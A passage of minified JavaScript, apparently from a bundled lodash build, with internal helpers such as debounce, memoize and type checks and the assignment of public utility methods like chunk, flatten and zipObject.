return!("number"!=n&&"symbol"!=n&&"boolean"!=n&&null!=e&&!isSymbol(e))||Ae.test(e)||!Pe.test(e)||null!=t&&e in et(t)}function isLaziable(e){var t=getFuncName(e),n=lodash[t]
if("function"!=typeof n||!(t in LazyWrapper.prototype))return!1
if(e===n)return!0
var r=zn(n)
return!!r&&e===r[0]}(fn&&Un(new fn(new ArrayBuffer(1)))!=ue||hn&&Un(new hn)!=X||gn&&"[object Promise]"!=Un(gn.resolve())||mn&&Un(new mn)!=re||vn&&Un(new vn)!=se)&&(Un=function(e){var t=baseGetTag(e),n=t==ee?e.constructor:o,r=n?toSource(n):""
if(r)switch(r){case xn:return ue
case _n:return X
case En:return"[object Promise]"
case Tn:return re
case Sn:return se}return t})
var qn=st?isFunction:stubFalse
function isPrototype(e){var t=e&&e.constructor
return e===("function"==typeof t&&t.prototype||it)}function isStrictComparable(e){return e==e&&!isObject(e)}function matchesStrictComparable(e,t){return function(n){return null!=n&&n[e]===t&&(t!==o||e in et(n))}}function overRest(e,t,r){return t=sn(t===o?e.length-1:t,0),function(){for(var a=arguments,o=-1,i=sn(a.length-t,0),s=n(i);++o<i;)s[o]=a[t+o]
o=-1
for(var c=n(t+1);++o<t;)c[o]=a[o]
return c[t]=r(s),apply(e,this,c)}}function parent(e,t){return t.length<2?e:baseGet(e,baseSlice(t,0,-1))}function safeGet(e,t){if(("constructor"!==t||"function"!=typeof e[t])&&"__proto__"!=t)return e[t]}var Vn=shortOut(jn),Gn=Yt||function(e,t){return jt.setTimeout(e,t)},Hn=shortOut(Nn)
function setWrapToString(e,t,n){var r=t+""
return Hn(e,function insertWrapDetails(e,t){var n=t.length
if(!n)return e
var r=n-1
return t[r]=(n>1?"& ":"")+t[r],t=t.join(n>2?", ":" "),e.replace(De,"{\n/* [wrapped with "+t+"] */\n")}(r,function updateWrapDetails(e,t){return arrayEach(W,function(n){var r="_."+n[0]
t&n[1]&&!arrayIncludes(e,r)&&e.push(r)}),e.sort()}(function getWrapDetails(e){var t=e.match(Fe)
return t?t[1].split(ze):[]}(r),n)))}function shortOut(e){var t=0,n=0
return function(){var r=ln(),a=A-(r-n)
if(n=r,a>0){if(++t>=P)return arguments[0]}else t=0
return e.apply(o,arguments)}}function shuffleSelf(e,t){var n=-1,r=e.length,a=r-1
for(t=t===o?r:t;++n<t;){var i=baseRandom(n,a),s=e[i]
e[i]=e[n],e[n]=s}return e.length=t,e}var $n=function memoizeCapped(e){var t=memoize(e,function(e){return n.size===p&&n.clear(),e}),n=t.cache
return t}(function(e){var t=[]
return 46===e.charCodeAt(0)&&t.push(""),e.replace(Me,function(e,n,r,a){t.push(r?a.replace(Ue,"$1"):n||e)}),t})
function toKey(e){if("string"==typeof e||isSymbol(e))return e
var t=e+""
return"0"==t&&1/e==-j?"-0":t}function toSource(e){if(null!=e){try{return ct.call(e)}catch(e){}try{return e+""}catch(e){}}return""}function wrapperClone(e){if(e instanceof LazyWrapper)return e.clone()
var t=new LodashWrapper(e.__wrapped__,e.__chain__)
return t.__actions__=copyArray(e.__actions__),t.__index__=e.__index__,t.__values__=e.__values__,t}var Kn=baseRest(function(e,t){return isArrayLikeObject(e)?baseDifference(e,baseFlatten(t,1,isArrayLikeObject,!0)):[]}),Qn=baseRest(function(e,t){var n=last(t)
return isArrayLikeObject(n)&&(n=o),isArrayLikeObject(e)?baseDifference(e,baseFlatten(t,1,isArrayLikeObject,!0),getIteratee(n,2)):[]}),Jn=baseRest(function(e,t){var n=last(t)
return isArrayLikeObject(n)&&(n=o),isArrayLikeObject(e)?baseDifference(e,baseFlatten(t,1,isArrayLikeObject,!0),o,n):[]})
function findIndex(e,t,n){var r=null==e?0:e.length
if(!r)return-1
var a=null==n?0:toInteger(n)
return a<0&&(a=sn(r+a,0)),baseFindIndex(e,getIteratee(t,3),a)}function findLastIndex(e,t,n){var r=null==e?0:e.length
if(!r)return-1
var a=r-1
return n!==o&&(a=toInteger(n),a=n<0?sn(r+a,0):cn(a,r-1)),baseFindIndex(e,getIteratee(t,3),a,!0)}function flatten(e){return null!=e&&e.length?baseFlatten(e,1):[]}function head(e){return e&&e.length?e[0]:o}var Xn=baseRest(function(e){var t=arrayMap(e,castArrayLikeObject)
return t.length&&t[0]===e[0]?baseIntersection(t):[]}),Yn=baseRest(function(e){var t=last(e),n=arrayMap(e,castArrayLikeObject)
return t===last(n)?t=o:n.pop(),n.length&&n[0]===e[0]?baseIntersection(n,getIteratee(t,2)):[]}),Zn=baseRest(function(e){var t=last(e),n=arrayMap(e,castArrayLikeObject)
return(t="function"==typeof t?t:o)&&n.pop(),n.length&&n[0]===e[0]?baseIntersection(n,o,t):[]})
function last(e){var t=null==e?0:e.length
return t?e[t-1]:o}var er=baseRest(pullAll)
function pullAll(e,t){return e&&e.length&&t&&t.length?basePullAll(e,t):e}var tr=flatRest(function(e,t){var n=null==e?0:e.length,r=baseAt(e,t)
return basePullAt(e,arrayMap(t,function(e){return isIndex(e,n)?+e:e}).sort(compareAscending)),r})
function reverse(e){return null==e?e:dn.call(e)}var nr=baseRest(function(e){return baseUniq(baseFlatten(e,1,isArrayLikeObject,!0))}),rr=baseRest(function(e){var t=last(e)
return isArrayLikeObject(t)&&(t=o),baseUniq(baseFlatten(e,1,isArrayLikeObject,!0),getIteratee(t,2))}),ar=baseRest(function(e){var t=last(e)
return t="function"==typeof t?t:o,baseUniq(baseFlatten(e,1,isArrayLikeObject,!0),o,t)})
function unzip(e){if(!e||!e.length)return[]
var t=0
return e=arrayFilter(e,function(e){if(isArrayLikeObject(e))return t=sn(e.length,t),!0}),baseTimes(t,function(t){return arrayMap(e,baseProperty(t))})}function unzipWith(e,t){if(!e||!e.length)return[]
var n=unzip(e)
return null==t?n:arrayMap(n,function(e){return apply(t,o,e)})}var or=baseRest(function(e,t){return isArrayLikeObject(e)?baseDifference(e,t):[]}),ir=baseRest(function(e){return baseXor(arrayFilter(e,isArrayLikeObject))}),sr=baseRest(function(e){var t=last(e)
return isArrayLikeObject(t)&&(t=o),baseXor(arrayFilter(e,isArrayLikeObject),getIteratee(t,2))}),cr=baseRest(function(e){var t=last(e)
return t="function"==typeof t?t:o,baseXor(arrayFilter(e,isArrayLikeObject),o,t)}),lr=baseRest(unzip)
var ur=baseRest(function(e){var t=e.length,n=t>1?e[t-1]:o
return n="function"==typeof n?(e.pop(),n):o,unzipWith(e,n)})
function chain(e){var t=lodash(e)
return t.__chain__=!0,t}function thru(e,t){return t(e)}var pr=flatRest(function(e){var t=e.length,n=t?e[0]:0,r=this.__wrapped__,a=function(t){return baseAt(t,e)}
return!(t>1||this.__actions__.length)&&r instanceof LazyWrapper&&isIndex(n)?((r=r.slice(n,+n+(t?1:0))).__actions__.push({func:thru,args:[a],thisArg:o}),new LodashWrapper(r,this.__chain__).thru(function(e){return t&&!e.length&&e.push(o),e})):this.thru(a)})
var dr=createAggregator(function(e,t,n){lt.call(e,n)?++e[n]:baseAssignValue(e,n,1)})
var fr=createFind(findIndex),hr=createFind(findLastIndex)
function forEach(e,t){return(Mr(e)?arrayEach:Pn)(e,getIteratee(t,3))}function forEachRight(e,t){return(Mr(e)?arrayEachRight:An)(e,getIteratee(t,3))}var gr=createAggregator(function(e,t,n){lt.call(e,n)?e[n].push(t):baseAssignValue(e,n,[t])})
var mr=baseRest(function(e,t,r){var a=-1,o="function"==typeof t,i=isArrayLike(e)?n(e.length):[]
return Pn(e,function(e){i[++a]=o?apply(t,e,r):baseInvoke(e,t,r)}),i}),vr=createAggregator(function(e,t,n){baseAssignValue(e,n,t)})
function map(e,t){return(Mr(e)?arrayMap:baseMap)(e,getIteratee(t,3))}var br=createAggregator(function(e,t,n){e[n?0:1].push(t)},function(){return[[],[]]})
var yr=baseRest(function(e,t){if(null==e)return[]
var n=t.length
return n>1&&isIterateeCall(e,t[0],t[1])?t=[]:n>2&&isIterateeCall(t[0],t[1],t[2])&&(t=[t[0]]),baseOrderBy(e,baseFlatten(t,1),[])}),wr=Xt||function(){return jt.Date.now()}
function ary(e,t,n){return t=n?o:t,t=e&&null==t?e.length:t,createWrap(e,S,o,o,o,o,t)}function before(e,t){var n
if("function"!=typeof t)throw new rt(c)
return e=toInteger(e),function(){return--e>0&&(n=t.apply(this,arguments)),e<=1&&(t=o),n}}var xr=baseRest(function(e,t,n){var r=b
if(n.length){var a=replaceHolders(n,getHolder(xr))
r|=E}return createWrap(e,r,t,n,a)}),_r=baseRest(function(e,t,n){var r=b|y
if(n.length){var a=replaceHolders(n,getHolder(_r))
r|=E}return createWrap(t,r,e,n,a)})
function debounce(e,t,n){var r,a,i,s,l,u,p=0,d=!1,f=!1,h=!0
if("function"!=typeof e)throw new rt(c)
function invokeFunc(t){var n=r,i=a
return r=a=o,p=t,s=e.apply(i,n)}function shouldInvoke(e){var n=e-u
return u===o||n>=t||n<0||f&&e-p>=i}function timerExpired(){var e=wr()
if(shouldInvoke(e))return trailingEdge(e)
l=Gn(timerExpired,function remainingWait(e){var n=t-(e-u)
return f?cn(n,i-(e-p)):n}(e))}function trailingEdge(e){return l=o,h&&r?invokeFunc(e):(r=a=o,s)}function debounced(){var e=wr(),n=shouldInvoke(e)
if(r=arguments,a=this,u=e,n){if(l===o)return function leadingEdge(e){return p=e,l=Gn(timerExpired,t),d?invokeFunc(e):s}(u)
if(f)return Dn(l),l=Gn(timerExpired,t),invokeFunc(u)}return l===o&&(l=Gn(timerExpired,t)),s}return t=toNumber(t)||0,isObject(n)&&(d=!!n.leading,i=(f="maxWait"in n)?sn(toNumber(n.maxWait)||0,t):i,h="trailing"in n?!!n.trailing:h),debounced.cancel=function cancel(){l!==o&&Dn(l),p=0,r=u=a=l=o},debounced.flush=function flush(){return l===o?s:trailingEdge(wr())},debounced}var Er=baseRest(function(e,t){return baseDelay(e,1,t)}),Tr=baseRest(function(e,t,n){return baseDelay(e,toNumber(t)||0,n)})
function memoize(e,t){if("function"!=typeof e||null!=t&&"function"!=typeof t)throw new rt(c)
var n=function(){var r=arguments,a=t?t.apply(this,r):r[0],o=n.cache
if(o.has(a))return o.get(a)
var i=e.apply(this,r)
return n.cache=o.set(a,i)||o,i}
return n.cache=new(memoize.Cache||MapCache),n}function negate(e){if("function"!=typeof e)throw new rt(c)
return function(){var t=arguments
switch(t.length){case 0:return!e.call(this)
case 1:return!e.call(this,t[0])
case 2:return!e.call(this,t[0],t[1])
case 3:return!e.call(this,t[0],t[1],t[2])}return!e.apply(this,t)}}memoize.Cache=MapCache
var Sr=Rn(function(e,t){var n=(t=1==t.length&&Mr(t[0])?arrayMap(t[0],baseUnary(getIteratee())):arrayMap(baseFlatten(t,1),baseUnary(getIteratee()))).length
return baseRest(function(r){for(var a=-1,o=cn(r.length,n);++a<o;)r[a]=t[a].call(this,r[a])
return apply(e,this,r)})}),kr=baseRest(function(e,t){var n=replaceHolders(t,getHolder(kr))
return createWrap(e,E,o,t,n)}),Or=baseRest(function(e,t){var n=replaceHolders(t,getHolder(Or))
return createWrap(e,T,o,t,n)}),Ir=flatRest(function(e,t){return createWrap(e,k,o,o,o,t)})
function eq(e,t){return e===t||e!=e&&t!=t}var Cr=createRelationalOperation(baseGt),Pr=createRelationalOperation(function(e,t){return e>=t}),Ar=baseIsArguments(function(){return arguments}())?baseIsArguments:function(e){return isObjectLike(e)&&lt.call(e,"callee")&&!Mt.call(e,"callee")},Mr=n.isArray,Lr=Bt?baseUnary(Bt):function baseIsArrayBuffer(e){return isObjectLike(e)&&baseGetTag(e)==le}
function isArrayLike(e){return null!=e&&isLength(e.length)&&!isFunction(e)}function isArrayLikeObject(e){return isObjectLike(e)&&isArrayLike(e)}var jr=nn||stubFalse,Nr=Wt?baseUnary(Wt):function baseIsDate(e){return isObjectLike(e)&&baseGetTag(e)==H}
function isError(e){if(!isObjectLike(e))return!1
var t=baseGetTag(e)
return t==K||t==$||"string"==typeof e.message&&"string"==typeof e.name&&!isPlainObject(e)}function isFunction(e){if(!isObject(e))return!1
var t=baseGetTag(e)
return t==Q||t==J||t==V||t==te}function isInteger(e){return"number"==typeof e&&e==toInteger(e)}function isLength(e){return"number"==typeof e&&e>-1&&e%1==0&&e<=N}function isObject(e){var t=typeof e
return null!=e&&("object"==t||"function"==t)}function isObjectLike(e){return null!=e&&"object"==typeof e}var Rr=Ut?baseUnary(Ut):function baseIsMap(e){return isObjectLike(e)&&Un(e)==X}
function isNumber(e){return"number"==typeof e||isObjectLike(e)&&baseGetTag(e)==Y}function isPlainObject(e){if(!isObjectLike(e)||baseGetTag(e)!=ee)return!1
var t=Et(e)
if(null===t)return!0
var n=lt.call(t,"constructor")&&t.constructor
return"function"==typeof n&&n instanceof n&&ct.call(n)==ft}var Dr=qt?baseUnary(qt):function baseIsRegExp(e){return isObjectLike(e)&&baseGetTag(e)==ne}
var Fr=Vt?baseUnary(Vt):function baseIsSet(e){return isObjectLike(e)&&Un(e)==re}
function isString(e){return"string"==typeof e||!Mr(e)&&isObjectLike(e)&&baseGetTag(e)==ae}function isSymbol(e){return"symbol"==typeof e||isObjectLike(e)&&baseGetTag(e)==oe}var zr=Gt?baseUnary(Gt):function baseIsTypedArray(e){return isObjectLike(e)&&isLength(e.length)&&!!Ot[baseGetTag(e)]}
var Br=createRelationalOperation(baseLt),Wr=createRelationalOperation(function(e,t){return e<=t})
function toArray(e){if(!e)return[]
if(isArrayLike(e))return isString(e)?stringToArray(e):copyArray(e)
if(Rt&&e[Rt])return function iteratorToArray(e){for(var t,n=[];!(t=e.next()).done;)n.push(t.value)
return n}(e[Rt]())
var t=Un(e)
return(t==X?mapToArray:t==re?setToArray:values)(e)}function toFinite(e){return e?(e=toNumber(e))===j||e===-j?(e<0?-1:1)*R:e==e?e:0:0===e?e:0}function toInteger(e){var t=toFinite(e),n=t%1
return t==t?n?t-n:t:0}function toLength(e){return e?baseClamp(toInteger(e),0,F):0}function toNumber(e){if("number"==typeof e)return e
if(isSymbol(e))return D
if(isObject(e)){var t="function"==typeof e.valueOf?e.valueOf():e
e=isObject(t)?t+"":t}if("string"!=typeof e)return 0===e?e:+e
e=baseTrim(e)
var n=He.test(e)
return n||Ke.test(e)?At(e.slice(2),n?2:8):Ge.test(e)?D:+e}function toPlainObject(e){return copyObject(e,keysIn(e))}function toString(e){return null==e?"":baseToString(e)}var Ur=createAssigner(function(e,t){if(isPrototype(t)||isArrayLike(t))copyObject(t,keys(t),e)
else for(var n in t)lt.call(t,n)&&assignValue(e,n,t[n])}),qr=createAssigner(function(e,t){copyObject(t,keysIn(t),e)}),Vr=createAssigner(function(e,t,n,r){copyObject(t,keysIn(t),e,r)}),Gr=createAssigner(function(e,t,n,r){copyObject(t,keys(t),e,r)}),Hr=flatRest(baseAt)
var $r=baseRest(function(e,t){e=et(e)
var n=-1,r=t.length,a=r>2?t[2]:o
for(a&&isIterateeCall(t[0],t[1],a)&&(r=1);++n<r;)for(var i=t[n],s=keysIn(i),c=-1,l=s.length;++c<l;){var u=s[c],p=e[u];(p===o||eq(p,it[u])&&!lt.call(e,u))&&(e[u]=i[u])}return e}),Kr=baseRest(function(e){return e.push(o,customDefaultsMerge),apply(Zr,o,e)})
function get(e,t,n){var r=null==e?o:baseGet(e,t)
return r===o?n:r}function hasIn(e,t){return null!=e&&hasPath(e,t,baseHasIn)}var Qr=createInverter(function(e,t,n){null!=t&&"function"!=typeof t.toString&&(t=dt.call(t)),e[t]=n},constant(identity)),Jr=createInverter(function(e,t,n){null!=t&&"function"!=typeof t.toString&&(t=dt.call(t)),lt.call(e,t)?e[t].push(n):e[t]=[n]},getIteratee),Xr=baseRest(baseInvoke)
function keys(e){return isArrayLike(e)?arrayLikeKeys(e):baseKeys(e)}function keysIn(e){return isArrayLike(e)?arrayLikeKeys(e,!0):baseKeysIn(e)}var Yr=createAssigner(function(e,t,n){baseMerge(e,t,n)}),Zr=createAssigner(function(e,t,n,r){baseMerge(e,t,n,r)}),ea=flatRest(function(e,t){var n={}
if(null==e)return n
var r=!1
t=arrayMap(t,function(t){return t=castPath(t,e),r||(r=t.length>1),t}),copyObject(e,getAllKeysIn(e),n),r&&(n=baseClone(n,f|h|g,customOmitClone))
for(var a=t.length;a--;)baseUnset(n,t[a])
return n})
var ta=flatRest(function(e,t){return null==e?{}:function basePick(e,t){return basePickBy(e,t,function(t,n){return hasIn(e,n)})}(e,t)})
function pickBy(e,t){if(null==e)return{}
var n=arrayMap(getAllKeysIn(e),function(e){return[e]})
return t=getIteratee(t),basePickBy(e,n,function(e,n){return t(e,n[0])})}var na=createToPairs(keys),ra=createToPairs(keysIn)
function values(e){return null==e?[]:baseValues(e,keys(e))}var aa=createCompounder(function(e,t,n){return t=t.toLowerCase(),e+(n?capitalize(t):t)})
function capitalize(e){return pa(toString(e).toLowerCase())}function deburr(e){return(e=toString(e))&&e.replace(Je,$t).replace(wt,"")}var oa=createCompounder(function(e,t,n){return e+(n?"-":"")+t.toLowerCase()}),ia=createCompounder(function(e,t,n){return e+(n?" ":"")+t.toLowerCase()}),sa=createCaseFirst("toLowerCase")
var ca=createCompounder(function(e,t,n){return e+(n?"_":"")+t.toLowerCase()})
var la=createCompounder(function(e,t,n){return e+(n?" ":"")+pa(t)})
var ua=createCompounder(function(e,t,n){return e+(n?" ":"")+t.toUpperCase()}),pa=createCaseFirst("toUpperCase")
function words(e,t,n){return e=toString(e),(t=n?o:t)===o?function hasUnicodeWord(e){return Tt.test(e)}(e)?function unicodeWords(e){return e.match(_t)||[]}(e):function asciiWords(e){return e.match(Be)||[]}(e):e.match(t)||[]}var da=baseRest(function(e,t){try{return apply(e,o,t)}catch(e){return isError(e)?e:new a(e)}}),fa=flatRest(function(e,t){return arrayEach(t,function(t){t=toKey(t),baseAssignValue(e,t,xr(e[t],e))}),e})
function constant(e){return function(){return e}}var ha=createFlow(),ga=createFlow(!0)
function identity(e){return e}function iteratee(e){return baseIteratee("function"==typeof e?e:baseClone(e,f))}var ma=baseRest(function(e,t){return function(n){return baseInvoke(n,e,t)}}),va=baseRest(function(e,t){return function(n){return baseInvoke(e,n,t)}})
function mixin(e,t,n){var r=keys(t),a=baseFunctions(t,r)
null!=n||isObject(t)&&(a.length||!r.length)||(n=t,t=e,e=this,a=baseFunctions(t,keys(t)))
var o=!(isObject(n)&&"chain"in n&&!n.chain),i=isFunction(e)
return arrayEach(a,function(n){var r=t[n]
e[n]=r,i&&(e.prototype[n]=function(){var t=this.__chain__
if(o||t){var n=e(this.__wrapped__)
return(n.__actions__=copyArray(this.__actions__)).push({func:r,args:arguments,thisArg:e}),n.__chain__=t,n}return r.apply(e,arrayPush([this.value()],arguments))})}),e}function noop(){}var ba=createOver(arrayMap),ya=createOver(arrayEvery),wa=createOver(arraySome)
function property(e){return isKey(e)?baseProperty(toKey(e)):function basePropertyDeep(e){return function(t){return baseGet(t,e)}}(e)}var xa=createRange(),_a=createRange(!0)
function stubArray(){return[]}function stubFalse(){return!1}var Ea=createMathOperation(function(e,t){return e+t},0),Ta=createRound("ceil"),Sa=createMathOperation(function(e,t){return e/t},1),ka=createRound("floor")
var Oa,Ia=createMathOperation(function(e,t){return e*t},1),Ca=createRound("round"),Pa=createMathOperation(function(e,t){return e-t},0)
return lodash.after=function after(e,t){if("function"!=typeof t)throw new rt(c)
return e=toInteger(e),function(){if(--e<1)return t.apply(this,arguments)}},lodash.ary=ary,lodash.assign=Ur,lodash.assignIn=qr,lodash.assignInWith=Vr,lodash.assignWith=Gr,lodash.at=Hr,lodash.before=before,lodash.bind=xr,lodash.bindAll=fa,lodash.bindKey=_r,lodash.castArray=function castArray(){if(!arguments.length)return[]
var e=arguments[0]
return Mr(e)?e:[e]},lodash.chain=chain,lodash.chunk=function chunk(e,t,r){t=(r?isIterateeCall(e,t,r):t===o)?1:sn(toInteger(t),0)
var a=null==e?0:e.length
if(!a||t<1)return[]
for(var i=0,s=0,c=n(Zt(a/t));i<a;)c[s++]=baseSlice(e,i,i+=t)
return c},lodash.compact=function compact(e){for(var t=-1,n=null==e?0:e.length,r=0,a=[];++t<n;){var o=e[t]
o&&(a[r++]=o)}return a},lodash.concat=function concat(){var e=arguments.length
if(!e)return[]
for(var t=n(e-1),r=arguments[0],a=e;a--;)t[a-1]=arguments[a]
return arrayPush(Mr(r)?copyArray(r):[r],baseFlatten(t,1))},lodash.cond=function cond(e){var t=null==e?0:e.length,n=getIteratee()
return e=t?arrayMap(e,function(e){if("function"!=typeof e[1])throw new rt(c)
return[n(e[0]),e[1]]}):[],baseRest(function(n){for(var r=-1;++r<t;){var a=e[r]
if(apply(a[0],this,n))return apply(a[1],this,n)}})},lodash.conforms=function conforms(e){return function baseConforms(e){var t=keys(e)
return function(n){return baseConformsTo(n,e,t)}}(baseClone(e,f))},lodash.constant=constant,lodash.countBy=dr,lodash.create=function create(e,t){var n=Cn(e)
return null==t?n:baseAssign(n,t)},lodash.curry=function curry(e,t,n){var r=createWrap(e,x,o,o,o,o,o,t=n?o:t)
return r.placeholder=curry.placeholder,r},lodash.curryRight=function curryRight(e,t,n){var r=createWrap(e,_,o,o,o,o,o,t=n?o:t)
return r.placeholder=curryRight.placeholder,r},lodash.debounce=debounce,lodash.defaults=$r,lodash.defaultsDeep=Kr,lodash.defer=Er,lodash.delay=Tr,lodash.difference=Kn,lodash.differenceBy=Qn,lodash.differenceWith=Jn,lodash.drop=function drop(e,t,n){var r=null==e?0:e.length
return r?baseSlice(e,(t=n||t===o?1:toInteger(t))<0?0:t,r):[]},lodash.dropRight=function dropRight(e,t,n){var r=null==e?0:e.length
return r?baseSlice(e,0,(t=r-(t=n||t===o?1:toInteger(t)))<0?0:t):[]},lodash.dropRightWhile=function dropRightWhile(e,t){return e&&e.length?baseWhile(e,getIteratee(t,3),!0,!0):[]},lodash.dropWhile=function dropWhile(e,t){return e&&e.length?baseWhile(e,getIteratee(t,3),!0):[]},lodash.fill=function fill(e,t,n,r){var a=null==e?0:e.length
return a?(n&&"number"!=typeof n&&isIterateeCall(e,t,n)&&(n=0,r=a),function baseFill(e,t,n,r){var a=e.length
for((n=toInteger(n))<0&&(n=-n>a?0:a+n),(r=r===o||r>a?a:toInteger(r))<0&&(r+=a),r=n>r?0:toLength(r);n<r;)e[n++]=t
return e}(e,t,n,r)):[]},lodash.filter=function filter(e,t){return(Mr(e)?arrayFilter:baseFilter)(e,getIteratee(t,3))},lodash.flatMap=function flatMap(e,t){return baseFlatten(map(e,t),1)},lodash.flatMapDeep=function flatMapDeep(e,t){return baseFlatten(map(e,t),j)},lodash.flatMapDepth=function flatMapDepth(e,t,n){return n=n===o?1:toInteger(n),baseFlatten(map(e,t),n)},lodash.flatten=flatten,lodash.flattenDeep=function flattenDeep(e){return null!=e&&e.length?baseFlatten(e,j):[]},lodash.flattenDepth=function flattenDepth(e,t){return null!=e&&e.length?baseFlatten(e,t=t===o?1:toInteger(t)):[]},lodash.flip=function flip(e){return createWrap(e,O)},lodash.flow=ha,lodash.flowRight=ga,lodash.fromPairs=function fromPairs(e){for(var t=-1,n=null==e?0:e.length,r={};++t<n;){var a=e[t]
r[a[0]]=a[1]}return r},lodash.functions=function functions(e){return null==e?[]:baseFunctions(e,keys(e))},lodash.functionsIn=function functionsIn(e){return null==e?[]:baseFunctions(e,keysIn(e))},lodash.groupBy=gr,lodash.initial=function initial(e){return null!=e&&e.length?baseSlice(e,0,-1):[]},lodash.intersection=Xn,lodash.intersectionBy=Yn,lodash.intersectionWith=Zn,lodash.invert=Qr,lodash.invertBy=Jr,lodash.invokeMap=mr,lodash.iteratee=iteratee,lodash.keyBy=vr,lodash.keys=keys,lodash.keysIn=keysIn,lodash.map=map,lodash.mapKeys=function mapKeys(e,t){var n={}
return t=getIteratee(t,3),baseForOwn(e,function(e,r,a){baseAssignValue(n,t(e,r,a),e)}),n},lodash.mapValues=function mapValues(e,t){var n={}
return t=getIteratee(t,3),baseForOwn(e,function(e,r,a){baseAssignValue(n,r,t(e,r,a))}),n},lodash.matches=function matches(e){return baseMatches(baseClone(e,f))},lodash.matchesProperty=function matchesProperty(e,t){return baseMatchesProperty(e,baseClone(t,f))},lodash.memoize=memoize,lodash.merge=Yr,lodash.mergeWith=Zr,lodash.method=ma,lodash.methodOf=va,lodash.mixin=mixin,lodash.negate=negate,lodash.nthArg=function nthArg(e){return e=toInteger(e),baseRest(function(t){return baseNth(t,e)})},lodash.omit=ea,lodash.omitBy=function omitBy(e,t){return pickBy(e,negate(getIteratee(t)))},lodash.once=function once(e){return before(2,e)},lodash.orderBy=function orderBy(e,t,n,r){return null==e?[]:(Mr(t)||(t=null==t?[]:[t]),Mr(n=r?o:n)||(n=null==n?[]:[n]),baseOrderBy(e,t,n))},lodash.over=ba,lodash.overArgs=Sr,lodash.overEvery=ya,lodash.overSome=wa,lodash.partial=kr,lodash.partialRight=Or,lodash.partition=br,lodash.pick=ta,lodash.pickBy=pickBy,lodash.property=property,lodash.propertyOf=function propertyOf(e){return function(t){return null==e?o:baseGet(e,t)}},lodash.pull=er,lodash.pullAll=pullAll,lodash.pullAllBy=function pullAllBy(e,t,n){return e&&e.length&&t&&t.length?basePullAll(e,t,getIteratee(n,2)):e},lodash.pullAllWith=function pullAllWith(e,t,n){return e&&e.length&&t&&t.length?basePullAll(e,t,o,n):e},lodash.pullAt=tr,lodash.range=xa,lodash.rangeRight=_a,lodash.rearg=Ir,lodash.reject=function reject(e,t){return(Mr(e)?arrayFilter:baseFilter)(e,negate(getIteratee(t,3)))},lodash.remove=function remove(e,t){var n=[]
if(!e||!e.length)return n
var r=-1,a=[],o=e.length
for(t=getIteratee(t,3);++r<o;){var i=e[r]
t(i,r,e)&&(n.push(i),a.push(r))}return basePullAt(e,a),n},lodash.rest=function rest(e,t){if("function"!=typeof e)throw new rt(c)
return baseRest(e,t=t===o?t:toInteger(t))},lodash.reverse=reverse,lodash.sampleSize=function sampleSize(e,t,n){return t=(n?isIterateeCall(e,t,n):t===o)?1:toInteger(t),(Mr(e)?arraySampleSize:baseSampleSize)(e,t)},lodash.set=function set(e,t,n){return null==e?e:baseSet(e,t,n)},lodash.setWith=function setWith(e,t,n,r){return r="function"==typeof r?r:o,null==e?e:baseSet(e,t,n,r)},lodash.shuffle=function shuffle(e){return(Mr(e)?arrayShuffle:baseShuffle)(e)},lodash.slice=function slice(e,t,n){var r=null==e?0:e.length
return r?(n&&"number"!=typeof n&&isIterateeCall(e,t,n)?(t=0,n=r):(t=null==t?0:toInteger(t),n=n===o?r:toInteger(n)),baseSlice(e,t,n)):[]},lodash.sortBy=yr,lodash.sortedUniq=function sortedUniq(e){return e&&e.length?baseSortedUniq(e):[]},lodash.sortedUniqBy=function sortedUniqBy(e,t){return e&&e.length?baseSortedUniq(e,getIteratee(t,2)):[]},lodash.split=function split(e,t,n){return n&&"number"!=typeof n&&isIterateeCall(e,t,n)&&(t=n=o),(n=n===o?F:n>>>0)?(e=toString(e))&&("string"==typeof t||null!=t&&!Dr(t))&&!(t=baseToString(t))&&hasUnicode(e)?castSlice(stringToArray(e),0,n):e.split(t,n):[]},lodash.spread=function spread(e,t){if("function"!=typeof e)throw new rt(c)
return t=null==t?0:sn(toInteger(t),0),baseRest(function(n){var r=n[t],a=castSlice(n,0,t)
return r&&arrayPush(a,r),apply(e,this,a)})},lodash.tail=function tail(e){var t=null==e?0:e.length
return t?baseSlice(e,1,t):[]},lodash.take=function take(e,t,n){return e&&e.length?baseSlice(e,0,(t=n||t===o?1:toInteger(t))<0?0:t):[]},lodash.takeRight=function takeRight(e,t,n){var r=null==e?0:e.length
return r?baseSlice(e,(t=r-(t=n||t===o?1:toInteger(t)))<0?0:t,r):[]},lodash.takeRightWhile=function takeRightWhile(e,t){return e&&e.length?baseWhile(e,getIteratee(t,3),!1,!0):[]},lodash.takeWhile=function takeWhile(e,t){return e&&e.length?baseWhile(e,getIteratee(t,3)):[]},lodash.tap=function tap(e,t){return t(e),e},lodash.throttle=function throttle(e,t,n){var r=!0,a=!0
if("function"!=typeof e)throw new rt(c)
return isObject(n)&&(r="leading"in n?!!n.leading:r,a="trailing"in n?!!n.trailing:a),debounce(e,t,{leading:r,maxWait:t,trailing:a})},lodash.thru=thru,lodash.toArray=toArray,lodash.toPairs=na,lodash.toPairsIn=ra,lodash.toPath=function toPath(e){return Mr(e)?arrayMap(e,toKey):isSymbol(e)?[e]:copyArray($n(toString(e)))},lodash.toPlainObject=toPlainObject,lodash.transform=function transform(e,t,n){var r=Mr(e),a=r||jr(e)||zr(e)
if(t=getIteratee(t,4),null==n){var o=e&&e.constructor
n=a?r?new o:[]:isObject(e)&&isFunction(o)?Cn(Et(e)):{}}return(a?arrayEach:baseForOwn)(e,function(e,r,a){return t(n,e,r,a)}),n},lodash.unary=function unary(e){return ary(e,1)},lodash.union=nr,lodash.unionBy=rr,lodash.unionWith=ar,lodash.uniq=function uniq(e){return e&&e.length?baseUniq(e):[]},lodash.uniqBy=function uniqBy(e,t){return e&&e.length?baseUniq(e,getIteratee(t,2)):[]},lodash.uniqWith=function uniqWith(e,t){return t="function"==typeof t?t:o,e&&e.length?baseUniq(e,o,t):[]},lodash.unset=function unset(e,t){return null==e||baseUnset(e,t)},lodash.unzip=unzip,lodash.unzipWith=unzipWith,lodash.update=function update(e,t,n){return null==e?e:baseUpdate(e,t,castFunction(n))},lodash.updateWith=function updateWith(e,t,n,r){return r="function"==typeof r?r:o,null==e?e:baseUpdate(e,t,castFunction(n),r)},lodash.values=values,lodash.valuesIn=function valuesIn(e){return null==e?[]:baseValues(e,keysIn(e))},lodash.without=or,lodash.words=words,lodash.wrap=function wrap(e,t){return kr(castFunction(t),e)},lodash.xor=ir,lodash.xorBy=sr,lodash.xorWith=cr,lodash.zip=lr,lodash.zipObject=function zipObject(e,t){return 